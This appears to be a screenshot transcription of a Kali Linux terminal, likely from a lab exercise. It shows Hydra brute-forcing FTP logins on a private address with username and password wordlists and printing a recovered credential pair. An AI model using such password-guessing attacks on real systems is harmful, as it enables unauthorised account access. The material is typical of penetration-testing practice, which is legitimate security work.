 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/Wordlists/Usernames.txt -P /home/kali/Des
ktop/Wordlists/Passwords.txt ftp://10.1.164.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 18:
47:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41586 login tries (l:239/
p:174), ~2600 tries per task
[DATA] attacking ftp://10.1.164.60:21/
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A[21][ftp] host: 1
0.1.164.60   login: attack   password: 4984911
[STATUS] 4459.00 tries/min, 4459 tries in 00:01h, 37127 to do in 00:09h, 16 a
ctive